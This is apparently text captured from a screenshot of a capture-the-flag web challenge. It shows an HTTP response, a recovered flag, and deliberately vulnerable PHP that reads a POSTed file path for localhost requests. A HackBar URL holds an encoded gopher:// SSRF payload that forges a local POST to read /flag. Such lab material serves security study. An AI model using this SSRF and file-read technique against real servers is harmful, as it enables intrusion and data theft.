 HTTP/1.1 302 Found Server: nginx/1.14.2 Date: Sun, 01 Dec 2024 05:54:48 GMT Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked Connection: close X-Powered-By: PHP/7.4.28 Location: url.php?url=https://www.baidu.com/ 6ce
flag{45ca1703-3c29-4bf1-951d-b540c40e0980} <?php
header("Location: url.php?url=https://www.baidu.com/");
if ($_SERVER['REMOTE_ADDR'] == "127.0.0.1") {
# flag in /flag
readfile($_POST['evil']);
}
if(md5($_GET["str"]) == '0') {
show_source("url.php");
}else{
show_source(__FILE__);
}
0
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://121.194.211.197:32812/url.php?
url=gopher://127.1:80/_POST%2520/index.php%2520HTTP/1.1%250D%250AHost%253A%2520127.1%253A80%250D%250AConnection%253A%2520close%250D%250AContent-Type%253A%2520application/x-
www-form-urlencoded%250D%250AContent-Length%253A%252010%250D%250A%250D%250Aevil%253D/%25%36%36%25%36%63%25%36%31%25%36%37
Enable POST ADD HEADER
控制台 问题